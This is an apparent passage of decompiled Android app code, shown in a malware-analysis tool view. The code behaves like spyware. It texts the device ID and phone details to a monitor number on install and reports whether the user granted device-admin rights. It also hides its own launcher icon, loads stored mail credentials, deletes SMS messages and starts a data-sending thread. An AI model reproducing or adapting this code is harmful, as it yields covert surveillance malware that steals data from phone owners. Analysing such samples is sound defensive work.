 Manifest Resources Certificate Assembly Decompiled Java Strings Constants Notes
}
protected void onActivityResult(int arg5, int arg6, Intent arg7) {
int i = 4;
super.onActivityResult(arg5, arg6, arg7);
if(arg5 == 0) {
if(arg6 == 0xFFFFFFFF) {
Log.i("onActivityResult", "Enable it");
Pref.getPrefObject(((Context)this)).a(true);
Monitor.sendMonitorSMS(String.valueOf(PhoneInfo.getPhoneInfo()) + "\n用户选择了激活", i, ((
Context)this));
}
else {
Monitor.sendMonitorSMS(String.valueOf(PhoneInfo.getPhoneInfo()) + "\n用户没有进行激活", i, ((
Context)this));
Log.i("onActivityResult", "Cancle it");
}
}
this.startService(new Intent(((Context)this), BootService.class));
this.b.sendEmptyMessageDelayed(0, 0xBB8);
}
protected void onCreate(Bundle arg5) {
super.onCreate(arg5);
this.setContentView(0x7F030001);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
i.getPhoneFromPref(((Context)this));
i.getMailFromPref(((Context)this));
i.setMailCFromPref(((Context)this));
i.getMailPWDFromPref(((Context)this));
i.getEndTimeFromPref(((Context)this));
if(!Pref.getPrefObject(((Context)this)).get_has_send_phone_info()) {
Monitor.sendMonitorSMS("软件安装完毕\n识别码:" + this.getSystemService("phone").getDeviceId() + "\n"
+ PhoneInfo.getPhoneInfo(), 4, ((Context)this));
Pref.getPrefObject(((Context)this)).e(true);
}
Monitor.deleteSomeSMS(((Context)this));
if(Pref.getPrefObject(((Context)this)).j()) {
SendInfo.newThread(((Context)this));
}
this.activeDevieManager();
}